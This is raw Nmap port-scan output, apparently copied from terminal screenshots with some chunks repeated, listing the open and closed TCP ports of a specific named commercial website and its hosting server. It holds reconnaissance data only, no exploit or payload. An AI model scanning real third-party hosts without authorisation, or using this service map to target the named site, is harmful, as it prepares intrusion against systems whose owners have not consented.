Discovered closed port 8290/tcp on 74.124.200.34
Discovered closed port 5960/tcp on 74.124.200.34
Discovered closed port 5718/tcp on 74.124.200.34
Discovered closed port 4126/tcp on 74.124.200.34
Discovered closed port 1247/tcp on 74.124.200.34
Discovered closed port 99/tcp on 74.124.200.34
Discovered closed port 4/tcp on 74.124.200.34
Discovered closed port 2100/tcp on 74.124.200.34
Discovered closed port 1026/tcp on 74.124.200.34
Discovered closed port 1034/tcp on 74.124.200.34
Discovered closed port 6123/tcp on 74.124.200.34
Discovered closed port 49400/tcp on 74.124.200.34
Discovered closed port 4045/tcp on 74.124.200.34
Discovered closed port 1046/tcp on 74.124.200.34
Discovered closed port 25735/tcp on 74.124.200.34
Discovered closed port 7000/tcp on 74.124.200.34
Discovered closed port 49159/tcp on 74.124.200.34
Discovered closed port 7103/tcp on 74.124.200.34
Discovered closed port 1123/tcp on 74.124.200.34
Discovered closed port 6689/tcp on 74.124.200.34
Discovered closed port 5440/tcp on 74.124.200.34
Discovered closed port 179/tcp on 74.124.200.34
Discovered closed port 34571/tcp on 74.124.200.34
Discovered closed port 50636/tcp on 74.124.200.34
Discovered closed port 1092/tcp on 74.124.200.34
Discovered closed port 8291/tcp on 74.124.200.34
Discovered closed port 7100/tcp on 74.124.200.34
Discovered closed port 15004/tcp on 74.124.200.34
Discovered closed port 2160/tcp on 74.124.200.34
Discovered closed port 2401/tcp on 74.124.200.34
Discovered closed port 5850/tcp on 74.124.200.34
Discovered closed port 3301/tcp on 74.124.200.34
```

File Actions View Help

```
Discovered closed port 3301/tcp on 74.124.200.34
Discovered closed port 7200/tcp on 74.124.200.34
Discovered closed port 20828/tcp on 74.124.200.34
Discovered closed port 1839/tcp on 74.124.200.34
Discovered closed port 44443/tcp on 74.124.200.34
Discovered closed port 2725/tcp on 74.124.200.34
Discovered closed port 7777/tcp on 74.124.200.34
Discovered closed port 3260/tcp on 74.124.200.34
Discovered closed port 2382/tcp on 74.124.200.34
Discovered closed port 5998/tcp on 74.124.200.34
Discovered closed port 8081/tcp on 74.124.200.34
Discovered closed port 5298/tcp on 74.124.200.34
Discovered closed port 705/tcp on 74.124.200.34
Discovered closed port 5950/tcp on 74.124.200.34
Discovered closed port 88/tcp on 74.124.200.34
Discovered closed port 2717/tcp on 74.124.200.34
Discovered closed port 16018/tcp on 74.124.200.34
Discovered closed port 6112/tcp on 74.124.200.34
Discovered closed port 1199/tcp on 74.124.200.34
Discovered closed port 2492/tcp on 74.124.200.34
Discovered closed port 3918/tcp on 74.124.200.34
Discovered closed port 1998/tcp on 74.124.200.34
Discovered closed port 1059/tcp on 74.124.200.34
Discovered closed port 34573/tcp on 74.124.200.34
Discovered closed port 60020/tcp on 74.124.200.34
Discovered closed port 1688/tcp on 74.124.200.34
Discovered closed port 1433/tcp on 74.124.200.34
Discovered closed port 5100/tcp on 74.124.200.34
Discovered closed port 32782/tcp on 74.124.200.34
Discovered closed port 6106/tcp on 74.124.200.34
Discovered closed port 5631/tcp on 74.124.200.34
Discovered closed port 7938/tcp on 74.124.200.34
Discovered closed port 62078/tcp on 74.124.200.34
Discovered closed port 5962/tcp on 74.124.200.34
Discovered closed port 6543/tcp on 74.124.200.34
Discovered closed port 56738/tcp on 74.124.200.34
Discovered closed port 4000/tcp on 74.124.200.34
Discovered closed port 119/tcp on 74.124.200.34
Discovered closed port 26214/tcp on 74.124.200.34
Discovered closed port 10000/tcp on 74.124.200.34
Discovered closed port 9290/tcp on 74.124.200.34
Discovered closed port 2030/tcp on 74.124.200.34
Discovered closed port 4224/tcp on 74.124.200.34
Discovered closed port 1061/tcp on 74.124.200.34
Discovered closed port 5054/tcp on 74.124.200.34
Discovered closed port 2144/tcp on 74.124.200.34
Discovered closed port 2000/tcp on 74.124.200.34
Discovered closed port 7025/tcp on 74.124.200.34
Discovered closed port 27353/tcp on 74.124.200.34
```

```
Discovered closed port 27353/tcp on 74.124.200.34
Discovered closed port 19350/tcp on 74.124.200.34
Discovered closed port 9917/tcp on 74.124.200.34
Discovered closed port 5550/tcp on 74.124.200.34
Discovered closed port 1287/tcp on 74.124.200.34
Discovered closed port 2170/tcp on 74.124.200.34
Discovered closed port 10082/tcp on 74.124.200.34
Discovered closed port 407/tcp on 74.124.200.34
Discovered closed port 7106/tcp on 74.124.200.34
Discovered closed port 1030/tcp on 74.124.200.34
Discovered closed port 1021/tcp on 74.124.200.34
Discovered closed port 3801/tcp on 74.124.200.34
Discovered closed port 765/tcp on 74.124.200.34
Discovered closed port 2135/tcp on 74.124.200.34
Discovered closed port 40193/tcp on 74.124.200.34
Discovered closed port 9080/tcp on 74.124.200.34
Discovered closed port 5555/tcp on 74.124.200.34
Discovered closed port 8800/tcp on 74.124.200.34
Discovered closed port 1130/tcp on 74.124.200.34
Discovered closed port 83/tcp on 74.124.200.34
Discovered closed port 8099/tcp on 74.124.200.34
Discovered closed port 9968/tcp on 74.124.200.34
Discovered closed port 1244/tcp on 74.124.200.34
Discovered closed port 10009/tcp on 74.124.200.34
Discovered closed port 4321/tcp on 74.124.200.34
Discovered closed port 5802/tcp on 74.124.200.34
Discovered closed port 10778/tcp on 74.124.200.34
Discovered closed port 3283/tcp on 74.124.200.34
Discovered closed port 1076/tcp on 74.124.200.34
Discovered closed port 3905/tcp on 74.124.200.34
Discovered closed port 1022/tcp on 74.124.200.34
Discovered closed port 1049/tcp on 74.124.200.34
Discovered closed port 15000/tcp on 74.124.200.34
Discovered closed port 9040/tcp on 74.124.200.34
Discovered closed port 625/tcp on 74.124.200.34
Discovered closed port 5822/tcp on 74.124.200.34
Discovered closed port 6788/tcp on 74.124.200.34
Discovered closed port 161/tcp on 74.124.200.34
Discovered closed port 514/tcp on 74.124.200.34
Discovered closed port 1719/tcp on 74.124.200.34
Discovered closed port 8443/tcp on 74.124.200.34
Discovered closed port 1164/tcp on 74.124.200.34
Discovered closed port 5922/tcp on 74.124.200.34
Discovered closed port 30000/tcp on 74.124.200.34
Discovered closed port 52822/tcp on 74.124.200.34
Discovered closed port 3369/tcp on 74.124.200.34
Discovered closed port 3878/tcp on 74.124.200.34
Discovered closed port 1070/tcp on 74.124.200.34
Discovered closed port 981/tcp on 74.124.200.34
```

```
Discovered closed port 981/tcp on 74.124.200.34
Discovered closed port 548/tcp on 74.124.200.34
Discovered closed port 10002/tcp on 74.124.200.34
Discovered closed port 990/tcp on 74.124.200.34
Discovered closed port 65000/tcp on 74.124.200.34
Discovered closed port 2604/tcp on 74.124.200.34
Discovered closed port 2222/tcp on 74.124.200.34
Discovered closed port 8180/tcp on 74.124.200.34
Discovered closed port 1236/tcp on 74.124.200.34
Discovered closed port 1106/tcp on 74.124.200.34
Discovered closed port 2967/tcp on 74.124.200.34
Discovered closed port 24/tcp on 74.124.200.34
Discovered closed port 1097/tcp on 74.124.200.34
Discovered closed port 8194/tcp on 74.124.200.34
Discovered closed port 1217/tcp on 74.124.200.34
Discovered closed port 646/tcp on 74.124.200.34
Discovered closed port 6510/tcp on 74.124.200.34
Discovered closed port 32774/tcp on 74.124.200.34
Discovered closed port 903/tcp on 74.124.200.34
Discovered closed port 524/tcp on 74.124.200.34
Discovered closed port 1984/tcp on 74.124.200.34
Discovered closed port 4005/tcp on 74.124.200.34
Discovered closed port 1065/tcp on 74.124.200.34
Discovered closed port 808/tcp on 74.124.200.34
Discovered closed port 1198/tcp on 74.124.200.34
Discovered closed port 1108/tcp on 74.124.200.34
Discovered closed port 54045/tcp on 74.124.200.34
Discovered closed port 1666/tcp on 74.124.200.34
Discovered closed port 33899/tcp on 74.124.200.34
Discovered closed port 700/tcp on 74.124.200.34
Discovered closed port 3551/tcp on 74.124.200.34
Discovered closed port 9000/tcp on 74.124.200.34
Discovered closed port 9876/tcp on 74.124.200.34
Discovered closed port 7443/tcp on 74.124.200.34
Discovered closed port 14442/tcp on 74.124.200.34
Discovered closed port 54328/tcp on 74.124.200.34
Discovered closed port 49999/tcp on 74.124.200.34
Discovered closed port 6666/tcp on 74.124.200.34
Discovered closed port 3659/tcp on 74.124.200.34
Discovered closed port 1062/tcp on 74.124.200.34
Discovered closed port 10003/tcp on 74.124.200.34
Discovered closed port 6789/tcp on 74.124.200.34
Discovered closed port 2394/tcp on 74.124.200.34
Discovered closed port 6156/tcp on 74.124.200.34
Discovered closed port 50002/tcp on 74.124.200.34
Discovered closed port 7435/tcp on 74.124.200.34
Discovered closed port 9071/tcp on 74.124.200.34
Discovered closed port 12174/tcp on 74.124.200.34
Discovered closed port 2920/tcp on 74.124.200.34
```

```
Discovered closed port 2920/tcp on 74.124.200.34
Discovered closed port 783/tcp on 74.124.200.34
Discovered closed port 1165/tcp on 74.124.200.34
Discovered closed port 7921/tcp on 74.124.200.34
Discovered closed port 3351/tcp on 74.124.200.34
Discovered closed port 5903/tcp on 74.124.200.34
Discovered closed port 10566/tcp on 74.124.200.34
Discovered closed port 1658/tcp on 74.124.200.34
Discovered closed port 2260/tcp on 74.124.200.34
Discovered closed port 1783/tcp on 74.124.200.34
Discovered closed port 1148/tcp on 74.124.200.34
Discovered closed port 8082/tcp on 74.124.200.34
Discovered closed port 49152/tcp on 74.124.200.34
Discovered closed port 2068/tcp on 74.124.200.34
Discovered closed port 4567/tcp on 74.124.200.34
Discovered closed port 1079/tcp on 74.124.200.34
Discovered closed port 1717/tcp on 74.124.200.34
Discovered closed port 1082/tcp on 74.124.200.34
Discovered closed port 5544/tcp on 74.124.200.34
Discovered closed port 3995/tcp on 74.124.200.34
Discovered closed port 1272/tcp on 74.124.200.34
Discovered closed port 902/tcp on 74.124.200.34
Discovered closed port 687/tcp on 74.124.200.34
Discovered closed port 2041/tcp on 74.124.200.34
Discovered closed port 8087/tcp on 74.124.200.34
Discovered closed port 1041/tcp on 74.124.200.34
Discovered closed port 1580/tcp on 74.124.200.34
Discovered closed port 1149/tcp on 74.124.200.34
Discovered closed port 3737/tcp on 74.124.200.34
Discovered closed port 8000/tcp on 74.124.200.34
Discovered closed port 1718/tcp on 74.124.200.34
Discovered closed port 32784/tcp on 74.124.200.34
Discovered closed port 1914/tcp on 74.124.200.34
Discovered closed port 2602/tcp on 74.124.200.34
Discovered closed port 50000/tcp on 74.124.200.34
Discovered closed port 1201/tcp on 74.124.200.34
Discovered closed port 10025/tcp on 74.124.200.34
Discovered closed port 61532/tcp on 74.124.200.34
Discovered closed port 1113/tcp on 74.124.200.34
Discovered closed port 28201/tcp on 74.124.200.34
Discovered closed port 3372/tcp on 74.124.200.34
Discovered closed port 1500/tcp on 74.124.200.34
Discovered closed port 8022/tcp on 74.124.200.34
Discovered closed port 5633/tcp on 74.124.200.34
Discovered closed port 4001/tcp on 74.124.200.34
Discovered closed port 5877/tcp on 74.124.200.34
Discovered closed port 11967/tcp on 74.124.200.34
Discovered closed port 254/tcp on 74.124.200.34
Discovered closed port 3971/tcp on 74.124.200.34
```

```

Discovered closed port 3971/tcp on 74.124.200.34
Discovered closed port 1972/tcp on 74.124.200.34
Discovered closed port 1175/tcp on 74.124.200.34
Discovered filtered port 19/tcp on 74.124.200.34
Response for 74.124.200.34 means new state is filtered; not adjusting timing.
Discovered closed port 666/tcp on 74.124.200.34
Discovered closed port 749/tcp on 74.124.200.34
Discovered closed port 10012/tcp on 74.124.200.34
Discovered closed port 1002/tcp on 74.124.200.34
Discovered closed port 16080/tcp on 74.124.200.34
Discovered closed port 3527/tcp on 74.124.200.34
Discovered closed port 65389/tcp on 74.124.200.34
Changing global ping host to 74.124.200.34.
Completed Connect Scan at 06:29, 7.98s elapsed (1000 total ports)
Overall sending rates: 132.49 packets / s.
Nmap scan report for www.rudraksha-ratna.com (74.124.200.34)
Host is up, received syn-ack (0.26s latency).
rDNS record for 74.124.200.34: vps18978.inmotionhosting.com
Scanned at 2021-11-03 06:28:58 EDT for 8s

PORT      STATE     SERVICE          REASON
1/tcp      filtered  tcpmux          no-response
3/tcp      closed    compressnet     conn-refused
4/tcp      closed    unknown         conn-refused
6/tcp      closed    unknown         conn-refused
7/tcp      filtered  echo            no-response
9/tcp      filtered  discard         no-response
13/tcp     filtered  daytime        no-response
17/tcp     closed    qotd            conn-refused
19/tcp     filtered  chargen        host-unreach (packet drop)
20/tcp     closed    ftp-data       conn-refused
21/tcp     open      ftp             syn-ack
22/tcp     open      ssh             syn-ack
23/tcp     filtered telnet          no-response
24/tcp     closed    priv-mail      conn-refused
25/tcp     open      smtp            syn-ack
26/tcp     closed    rsftp            conn-refused
30/tcp     closed    unknown         conn-refused
32/tcp     closed    unknown         conn-refused
33/tcp     closed    dsp             conn-refused
37/tcp     filtered time            no-response
42/tcp     closed    nameserver     conn-refused
43/tcp     filtered whois           no-response
49/tcp     closed    tacacs          conn-refused
53/tcp     open      domain          syn-ack
70/tcp     closed    gopher          conn-refused
79/tcp     closed    finger           conn-refused
80/tcp     open      http            syn-ack
81/tcp     closed    hosts2-ns      conn-refused

```

```

Discovered closed port 3971/tcp on 74.124.200.34
Discovered closed port 1972/tcp on 74.124.200.34
Discovered closed port 1175/tcp on 74.124.200.34
Discovered filtered port 19/tcp on 74.124.200.34
Response for 74.124.200.34 means new state is filtered; not adjusting timing.
Discovered closed port 666/tcp on 74.124.200.34
Discovered closed port 749/tcp on 74.124.200.34
Discovered closed port 10012/tcp on 74.124.200.34
Discovered closed port 1002/tcp on 74.124.200.34
Discovered closed port 16080/tcp on 74.124.200.34
Discovered closed port 3527/tcp on 74.124.200.34
Discovered closed port 65389/tcp on 74.124.200.34
Changing global ping host to 74.124.200.34.
Completed Connect Scan at 06:29, 7.98s elapsed (1000 total ports)
Overall sending rates: 132.49 packets / s.
Nmap scan report for www.rudraksha-ratna.com (74.124.200.34)
Host is up, received syn-ack (0.26s latency).
rDNS record for 74.124.200.34: vps18978.inmotionhosting.com
Scanned at 2021-11-03 06:28:58 EDT for 8s

PORT      STATE     SERVICE          REASON
1/tcp      filtered  tcpmux          no-response
3/tcp      closed    compressnet     conn-refused
4/tcp      closed    unknown         conn-refused
6/tcp      closed    unknown         conn-refused
7/tcp      filtered  echo            no-response
9/tcp      filtered  discard         no-response
13/tcp     filtered  daytime        no-response
17/tcp     closed    qotd            conn-refused
19/tcp     filtered  chargen        host-unreach (packet drop)
20/tcp     closed    ftp-data       conn-refused
21/tcp     open      ftp             syn-ack
22/tcp     open      ssh             syn-ack
23/tcp     filtered telnet          no-response
24/tcp     closed    priv-mail      conn-refused
25/tcp     open      smtp            syn-ack
26/tcp     closed    rsftp            conn-refused
30/tcp     closed    unknown         conn-refused
32/tcp     closed    unknown         conn-refused
33/tcp     closed    dsp             conn-refused
37/tcp     filtered time            no-response
42/tcp     closed    nameserver     conn-refused
43/tcp     filtered whois           no-response
49/tcp     closed    tacacs          conn-refused
53/tcp     open      domain          syn-ack
70/tcp     closed    gopher          conn-refused
79/tcp     closed    finger           conn-refused
80/tcp     open      http            syn-ack
81/tcp     closed    hosts2-ns      conn-refused

```

81/tcp	closed	hosts2-ns	conn-refused
82/tcp	closed	xfer	conn-refused
83/tcp	closed	mit-ml-dev	conn-refused
84/tcp	closed	ctf	conn-refused
85/tcp	closed	mit-ml-dev	conn-refused
88/tcp	closed	kerberos-sec	conn-refused
89/tcp	closed	su-mit-tg	conn-refused
90/tcp	closed	dnsix	conn-refused
99/tcp	closed	metagram	conn-refused
100/tcp	closed	newacct	conn-refused
106/tcp	closed	pop3pw	conn-refused
109/tcp	closed	pop2	conn-refused
110/tcp	open	pop3	syn-ack
111/tcp	filtered	rpcbind	no-response
113/tcp	closed	ident	conn-refused
119/tcp	closed	nntp	conn-refused
125/tcp	closed	locus-map	conn-refused
135/tcp	closed	msrpc	conn-refused
139/tcp	closed	netbios-ssn	conn-refused
143/tcp	open	imap	syn-ack
144/tcp	closed	news	conn-refused
146/tcp	closed	iso-tp0	conn-refused
161/tcp	closed	snmp	conn-refused
163/tcp	closed	cmip-man	conn-refused
179/tcp	closed	bgp	conn-refused
199/tcp	closed	smux	conn-refused
211/tcp	closed	914c-g	conn-refused
212/tcp	closed	anet	conn-refused
222/tcp	closed	rsh-spx	conn-refused
254/tcp	closed	unknown	conn-refused
255/tcp	closed	unknown	conn-refused
256/tcp	closed	fw1-secureremote	conn-refused
259/tcp	closed	esro-gen	conn-refused
264/tcp	closed	bgmp	conn-refused
280/tcp	closed	http-mgmt	conn-refused
301/tcp	closed	unknown	conn-refused
306/tcp	closed	unknown	conn-refused
311/tcp	closed	asip-webadmin	conn-refused
340/tcp	closed	unknown	conn-refused
366/tcp	closed	odmr	conn-refused
389/tcp	closed	ldap	conn-refused
406/tcp	closed	imsp	conn-refused
407/tcp	closed	timbuktu	conn-refused
416/tcp	closed	silverplatter	conn-refused
417/tcp	closed	onmux	conn-refused
425/tcp	closed	icad-el	conn-refused
427/tcp	closed	svrloc	conn-refused
443/tcp	open	https	syn-ack
444/tcp	closed	snpp	conn-refused

444/tcp	closed	snpp	conn-refused
445/tcp	filtered	microsoft-ds	no-response
458/tcp	closed	appleqtc	conn-refused
464/tcp	closed	kpasswd5	conn-refused
465/tcp	open	smt�ps	syn-ack
481/tcp	closed	dvs	conn-refused
497/tcp	closed	retrospect	conn-refused
500/tcp	closed	isakmp	conn-refused
512/tcp	filtered	exec	no-response
513/tcp	closed	login	conn-refused
514/tcp	closed	shell	conn-refused
515/tcp	filtered	printer	no-response
524/tcp	closed	ncp	conn-refused
541/tcp	closed	uucp-rlogin	conn-refused
543/tcp	closed	klogin	conn-refused
544/tcp	closed	kshell	conn-refused
545/tcp	closed	ekshell	conn-refused
548/tcp	closed	afp	conn-refused
554/tcp	closed	rtsp	conn-refused
555/tcp	closed	dsf	conn-refused
563/tcp	closed	snews	conn-refused
587/tcp	open	submission	syn-ack
593/tcp	closed	http-rpc-epmap	conn-refused
616/tcp	closed	sco-sysmgr	conn-refused
617/tcp	closed	sco-dtmgr	conn-refused
625/tcp	closed	apple-xsrvr-admin	conn-refused
631/tcp	closed	ipp	conn-refused
636/tcp	closed	ldapssl	conn-refused
646/tcp	closed	ldp	conn-refused
648/tcp	closed	rrp	conn-refused
666/tcp	closed	doom	conn-refused
667/tcp	closed	disclose	conn-refused
668/tcp	closed	mecomm	conn-refused
683/tcp	closed	corba-iiop	conn-refused
687/tcp	closed	asipregistry	conn-refused
691/tcp	closed	resvc	conn-refused
700/tcp	closed	epp	conn-refused
705/tcp	closed	agentx	conn-refused
711/tcp	closed	cisco-tdp	conn-refused
714/tcp	closed	iris-xpcs	conn-refused
720/tcp	closed	unknown	conn-refused
722/tcp	closed	unknown	conn-refused
726/tcp	closed	unknown	conn-refused
749/tcp	closed	kerberos-adm	conn-refused
765/tcp	closed	webster	conn-refused
777/tcp	closed	multiling-http	conn-refused
783/tcp	closed	spamassassin	conn-refused
787/tcp	closed	qsc	conn-refused
800/tcp	closed	mdbs_daemon	conn-refused

800/tcp	closed	mdbs_daemon	conn-refused
801/tcp	closed	device	conn-refused
808/tcp	closed	ccproxy-http	conn-refused
843/tcp	closed	unknown	conn-refused
873/tcp	closed	rsync	conn-refused
880/tcp	closed	unknown	conn-refused
888/tcp	closed	accessbuilder	conn-refused
898/tcp	closed	sun-manageconsole	conn-refused
900/tcp	closed	omginitialrefs	conn-refused
901/tcp	closed	samba-swat	conn-refused
902/tcp	closed	iss-realsecure	conn-refused
903/tcp	closed	iss-console-mgr	conn-refused
911/tcp	closed	xact-backup	conn-refused
912/tcp	closed	apex-mesh	conn-refused
981/tcp	closed	unknown	conn-refused
987/tcp	closed	unknown	conn-refused
990/tcp	closed	ftps	conn-refused
992/tcp	closed	telnets	conn-refused
993/tcp	open	imaps	syn-ack
995/tcp	open	pop3s	syn-ack
999/tcp	closed	garcon	conn-refused
1000/tcp	closed	cadlock	conn-refused
1001/tcp	closed	webpush	conn-refused
1002/tcp	closed	windows-icfw	conn-refused
1007/tcp	closed	unknown	conn-refused
1009/tcp	closed	unknown	conn-refused
1010/tcp	closed	surf	conn-refused
1011/tcp	closed	unknown	conn-refused
1021/tcp	closed	exp1	conn-refused
1022/tcp	closed	exp2	conn-refused
1023/tcp	closed	netvenuechat	conn-refused
1024/tcp	closed	kdm	conn-refused
1025/tcp	closed	NFS-or-IIS	conn-refused
1026/tcp	closed	LSA-or-nterm	conn-refused
1027/tcp	closed	IIS	conn-refused
1028/tcp	closed	unknown	conn-refused
1029/tcp	closed	ms-lsa	conn-refused
1030/tcp	closed	iad1	conn-refused
1031/tcp	closed	iad2	conn-refused
1032/tcp	closed	iad3	conn-refused
1033/tcp	closed	netinfo	conn-refused
1034/tcp	closed	zincite-a	conn-refused
1035/tcp	closed	multidropper	conn-refused
1036/tcp	closed	nsstp	conn-refused
1037/tcp	closed	ams	conn-refused
1038/tcp	closed	mtqp	conn-refused
1039/tcp	closed	sbl	conn-refused
1040/tcp	closed	netsaint	conn-refused
1041/tcp	closed	danf-ak2	conn-refused

1041/tcp	closed	danf-ak2	conn-refused
1042/tcp	closed	afrog	conn-refused
1043/tcp	closed	boinc	conn-refused
1044/tcp	closed	dcutility	conn-refused
1045/tcp	closed	fptp	conn-refused
1046/tcp	closed	wfremoterm	conn-refused
1047/tcp	closed	neod1	conn-refused
1048/tcp	closed	neod2	conn-refused
1049/tcp	closed	td-postman	conn-refused
1050/tcp	closed	java-or-OTGfileshare	conn-refused
1051/tcp	closed	optima-vnet	conn-refused
1052/tcp	closed	ddt	conn-refused
1053/tcp	closed	remote-as	conn-refused
1054/tcp	closed	brvread	conn-refused
1055/tcp	closed	ansyslmd	conn-refused
1056/tcp	closed	vfo	conn-refused
1057/tcp	closed	startron	conn-refused
1058/tcp	closed	nim	conn-refused
1059/tcp	closed	nimreg	conn-refused
1060/tcp	closed	polestar	conn-refused
1061/tcp	closed	kiosk	conn-refused
1062/tcp	closed	veracity	conn-refused
1063/tcp	closed	kyoceranetdev	conn-refused
1064/tcp	closed	jstel	conn-refused
1065/tcp	closed	syscomlan	conn-refused
1066/tcp	closed	fpo-fns	conn-refused
1067/tcp	closed	instl_boots	conn-refused
1068/tcp	filtered	instl_bootc	no-response
1069/tcp	closed	cognex-insight	conn-refused
1070/tcp	closed	gmrupdateServ	conn-refused
1071/tcp	closed	bsquare-voip	conn-refused
1072/tcp	closed	cardax	conn-refused
1073/tcp	closed	bridgecontrol	conn-refused
1074/tcp	closed	warmspotMgmt	conn-refused
1075/tcp	closed	rdrmshc	conn-refused
1076/tcp	closed	sns_credit	conn-refused
1077/tcp	closed	imgames	conn-refused
1078/tcp	closed	avocent-proxy	conn-refused
1079/tcp	closed	asprovatalk	conn-refused
1080/tcp	closed	socks	conn-refused
1081/tcp	closed	pvuniwien	conn-refused
1082/tcp	closed	amt-esd-prot	conn-refused
1083/tcp	closed	ansoft-lm-1	conn-refused
1084/tcp	closed	ansoft-lm-2	conn-refused
1085/tcp	closed	webobjects	conn-refused
1086/tcp	closed	cplscrambler-lg	conn-refused
1087/tcp	closed	cplscrambler-in	conn-refused
1088/tcp	closed	cplscrambler-al	conn-refused
1089/tcp	closed	ff-annunc	conn-refused

1089/tcp	closed	ff-annunc	conn-refused
1090/tcp	closed	ff-fms	conn-refused
1091/tcp	closed	ff-sm	conn-refused
1092/tcp	closed	obrpdb	conn-refused
1093/tcp	closed	proofd	conn-refused
1094/tcp	closed	rootd	conn-refused
1095/tcp	closed	nicelink	conn-refused
1096/tcp	closed	cnrprotocol	conn-refused
1097/tcp	closed	sunclustertermgr	conn-refused
1098/tcp	closed	rmiactivation	conn-refused
1099/tcp	closed	rmiregistry	conn-refused
1100/tcp	closed	mctp	conn-refused
1102/tcp	closed	adobeserver-1	conn-refused
1104/tcp	closed	xrl	conn-refused
1105/tcp	closed	ftranhc	conn-refused
1106/tcp	closed	isoipsigport-1	conn-refused
1107/tcp	closed	isoipsigport-2	conn-refused
1108/tcp	closed	ratio-adp	conn-refused
1110/tcp	closed	nfsd-status	conn-refused
1111/tcp	closed	lmsocialserver	conn-refused
1112/tcp	closed	msql	conn-refused
1113/tcp	closed	ltp-deepspace	conn-refused
1114/tcp	closed	mini-sql	conn-refused
1117/tcp	closed	ardus-mtrns	conn-refused
1119/tcp	closed	bnetgame	conn-refused
1121/tcp	closed	rmpp	conn-refused
1122/tcp	closed	availant-mgr	conn-refused
1123/tcp	closed	murray	conn-refused
1124/tcp	closed	hpvmmcontrol	conn-refused
1126/tcp	closed	hpvmmdata	conn-refused
1130/tcp	closed	casp	conn-refused
1131/tcp	closed	caspssl	conn-refused
1132/tcp	closed	kvm-via-ip	conn-refused
1137/tcp	closed	trim	conn-refused
1138/tcp	closed	encrypted_admin	conn-refused
1141/tcp	closed	mxomss	conn-refused
1145/tcp	closed	x9-icue	conn-refused
1147/tcp	closed	capioverlan	conn-refused
1148/tcp	closed	elfiq-repl	conn-refused
1149/tcp	closed	bvtsonar	conn-refused
1151/tcp	closed	unizensus	conn-refused
1152/tcp	closed	winpoplanmess	conn-refused
1154/tcp	closed	resacomunity	conn-refused
1163/tcp	closed	sddp	conn-refused
1164/tcp	closed	qsm-proxy	conn-refused
1165/tcp	closed	qsm-gui	conn-refused
1166/tcp	closed	qsm-remote	conn-refused
1169/tcp	closed	tripwire	conn-refused
1174/tcp	closed	fnet-remote-ui	conn-refused

1174/tcp	closed	fnet-remote-ui	conn-refused
1175/tcp	closed	dossier	conn-refused
1183/tcp	closed	llsurfup-http	conn-refused
1185/tcp	closed	catchpole	conn-refused
1186/tcp	closed	mysql-cluster	conn-refused
1187/tcp	closed	alias	conn-refused
1192/tcp	closed	caids-sensor	conn-refused
1198/tcp	closed	cajo-discovery	conn-refused
1199/tcp	closed	dmidi	conn-refused
1201/tcp	closed	nucleus-sand	conn-refused
1213/tcp	closed	mpc-lifenet	conn-refused
1216/tcp	closed	etebac5	conn-refused
1217/tcp	closed	hpss-ndapi	conn-refused
1218/tcp	closed	aeroflight-ads	conn-refused
1233/tcp	closed	univ-appserver	conn-refused
1234/tcp	closed	hotline	conn-refused
1236/tcp	closed	bvcontrol	conn-refused
1244/tcp	closed	isbconference1	conn-refused
1247/tcp	closed	visionpyramid	conn-refused
1248/tcp	closed	hermes	conn-refused
1259/tcp	closed	opennl-voice	conn-refused
1271/tcp	closed	excw	conn-refused
1272/tcp	closed	cspmlockmgr	conn-refused
1277/tcp	closed	miva-mqs	conn-refused
1287/tcp	closed	routematch	conn-refused
1296/tcp	closed	dproxy	conn-refused
1300/tcp	closed	h323hostcallsc	conn-refused
1301/tcp	closed	ci3-software-1	conn-refused
1309/tcp	closed	jtag-server	conn-refused
1310/tcp	closed	husky	conn-refused
1311/tcp	closed	rxmon	conn-refused
1322/tcp	closed	novation	conn-refused
1328/tcp	closed	ewall	conn-refused
1334/tcp	closed	writesrv	conn-refused
1352/tcp	closed	lotusnotes	conn-refused
1417/tcp	closed	timbuktu-srv1	conn-refused
1433/tcp	closed	ms-sql-s	conn-refused
1434/tcp	closed	ms-sql-m	conn-refused
1443/tcp	closed	ies-lm	conn-refused
1455/tcp	closed	esl-lm	conn-refused
1461/tcp	closed	ibm_wrless_lan	conn-refused
1494/tcp	closed	citrix-ica	conn-refused
1500/tcp	closed	vlsi-lm	conn-refused
1501/tcp	closed	sas-3	conn-refused
1503/tcp	closed	imtc-mcs	conn-refused
1521/tcp	closed	oracle	conn-refused
1524/tcp	closed	ingreslock	conn-refused
1533/tcp	closed	virtual-places	conn-refused
1556/tcp	closed	veritas_pbx	conn-refused

1556/tcp	closed	veritas_pbx	conn-refused
1580/tcp	closed	tn-tl-r1	conn-refused
1583/tcp	closed	simbaexpress	conn-refused
1594/tcp	closed	sixtrak	conn-refused
1600/tcp	closed	issd	conn-refused
1641/tcp	closed	invision	conn-refused
1658/tcp	closed	sixnetudr	conn-refused
1666/tcp	closed	netview-aix-6	conn-refused
1687/tcp	closed	nsjtp-ctrl	conn-refused
1688/tcp	closed	nsjtp-data	conn-refused
1700/tcp	closed	mps-raft	conn-refused
1717/tcp	closed	fj-hdnet	conn-refused
1718/tcp	closed	h323gatedisc	conn-refused
1719/tcp	closed	h323gatestat	conn-refused
1720/tcp	closed	h323q931	conn-refused
1721/tcp	closed	caicci	conn-refused
1723/tcp	closed	pptp	conn-refused
1755/tcp	closed	wms	conn-refused
1761/tcp	closed	landesk-rc	conn-refused
1782/tcp	closed	hp-hcip	conn-refused
1783/tcp	closed	unknown	conn-refused
1801/tcp	closed	msmq	conn-refused
1805/tcp	closed	enl-name	conn-refused
1812/tcp	closed	radius	conn-refused
1839/tcp	closed	netopia-vo1	conn-refused
1840/tcp	closed	netopia-vo2	conn-refused
1862/tcp	closed	mysql-cm-agent	conn-refused
1863/tcp	closed	msnp	conn-refused
1864/tcp	closed	paradym-31	conn-refused
1875/tcp	closed	westell-stats	conn-refused
1900/tcp	closed	upnp	conn-refused
1914/tcp	closed	elm-momentum	conn-refused
1935/tcp	closed	rtmp	conn-refused
1947/tcp	closed	sentinelsrm	conn-refused
1971/tcp	closed	netop-school	conn-refused
1972/tcp	closed	intersys-cache	conn-refused
1974/tcp	closed	drp	conn-refused
1984/tcp	closed	bigbrother	conn-refused
1998/tcp	closed	x25-svc-port	conn-refused
1999/tcp	closed	tcp-id-port	conn-refused
2000/tcp	closed	cisco-sccp	conn-refused
2001/tcp	closed	dc	conn-refused
2002/tcp	closed	globe	conn-refused
2003/tcp	closed	finger	conn-refused
2004/tcp	closed	mailbox	conn-refused
2005/tcp	closed	deslogin	conn-refused
2006/tcp	closed	invokator	conn-refused
2007/tcp	closed	dectalk	conn-refused
2008/tcp	closed	conf	conn-refused

2008/tcp	closed	conf	conn-refused
2009/tcp	closed	news	conn-refused
2010/tcp	closed	search	conn-refused
2013/tcp	closed	raid-am	conn-refused
2020/tcp	closed	xinupageserver	conn-refused
2021/tcp	closed	servexec	conn-refused
